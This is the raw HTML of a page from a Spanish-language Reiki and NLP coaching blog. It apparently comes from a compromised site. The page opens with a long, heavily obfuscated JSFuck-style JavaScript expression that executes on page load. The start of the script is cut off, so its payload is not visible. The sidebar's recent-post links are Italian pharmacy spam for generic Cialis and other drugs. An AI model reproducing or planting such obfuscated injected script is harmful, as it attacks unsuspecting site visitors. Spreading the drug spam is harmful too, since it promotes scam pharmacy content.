[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[14]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[10]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[28]+$[26]+$[25]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[23]+$[5]+$[34]+$[50]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>

						
						
						
		</div>
		
			</div>
</div>

 

    </div>
    
    	<div class="pagination-wrapper">
		<ul class="pagination">
						<li><a class="prev page-numbers" href="http://www.yaswecan.com/blog/page/788/"><i class="fa fa-angle-left"></i></a></li><li><a class="page-numbers" href="http://www.yaswecan.com/blog/">1</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="http://www.yaswecan.com/blog/page/787/">787</a></li><li><a class="page-numbers" href="http://www.yaswecan.com/blog/page/788/">788</a></li><li class="active"><span aria-current="page" class="page-numbers current">789</span></li><li><a class="page-numbers" href="http://www.yaswecan.com/blog/page/790/">790</a></li><li><a class="page-numbers" href="http://www.yaswecan.com/blog/page/791/">791</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="http://www.yaswecan.com/blog/page/920/">920</a></li><li><a class="next page-numbers" href="http://www.yaswecan.com/blog/page/790/"><i class="fa fa-angle-right"></i></a></li>		</ul>
	</div>
	            
  

                </div><!-- #content-main -->
        
        	
    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="qtranslate-3" class="sidebar-wrap clearfix widget_qtranslate"><ul class="qtrans_language_chooser" id="qtranslate-3-chooser"><li class="active"><a href="http://www.yaswecan.com/blog/page/789/" class="qtrans_flag_es qtrans_flag_and_text" title="Español"><span>Español</span></a></li><li><a href="http://www.yaswecan.com/en/blog/page/789/" class="qtrans_flag_en qtrans_flag_and_text" title="English"><span>English</span></a></li><li><a href="http://www.yaswecan.com/fr/blog/page/789/" class="qtrans_flag_fr qtrans_flag_and_text" title="Français"><span>Français</span></a></li></ul><div class="qtrans_widget_end"></div></div><div id="text-3" class="sidebar-wrap clearfix widget_text">			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/YasmineYasWeCan" data-widget-id="354655649193422848">Tweets por @YasmineYasWeCan</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
		</div><div id="text-2" class="sidebar-wrap clearfix widget_text"><h3>Contact Me</h3>			<div class="textwidget">[contact_form]</div>
		</div><div id="categories-2" class="sidebar-wrap clearfix widget_categories"><h3>Categorías</h3>		<ul>
				<li class="cat-item cat-item-5"><a href="http://www.yaswecan.com/category/coaching/">Coaching</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.yaswecan.com/category/pnl-programacion-neuro-linguistica/">PNL Programacion Neuro Linguistica</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a>
</li>
		</ul>
			</div>		<div id="recent-posts-2" class="sidebar-wrap clearfix widget_recent_entries">		<h3>Entradas recientes</h3>		<ul>
											<li>
					<a href="http://www.yaswecan.com/comprare-nootropil-00000000000000-generico-a-buon-mercato/">Comprare Nootropil                generico a buon mercato</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/micardis-hct-generico-durante-la-notte/">Micardis HCT generico durante la notte</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/acquista-clomipramine-genova/">Acquista Clomipramine Genova</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/dove-comprare-extra-super-p-force-a-napoli/">Dove Comprare Extra Super P-Force A Napoli</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/pillole-generiche-di-female-cialis/">Pillole generiche di Female Cialis</a>
									</li>
					</ul>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row">
    
        
        <div class="copyright-developer">
                            <div id="copyright">
                    <p>&copy; 2026 Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui.</p>                </div>
            
                            <div id="developer">
                    <p>
                                                Hecho con <i class="fa fa-heart"></i> por <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                    </p>

                                    </div>
                    </div>

                
    </div><!-- #footer -->


</div><!-- #container -->

		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type='text/javascript' src='http://www.yaswecan.com/wp-content/plugins/async-social-sharing/assets/js/async-share.js?ver=1553856620'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>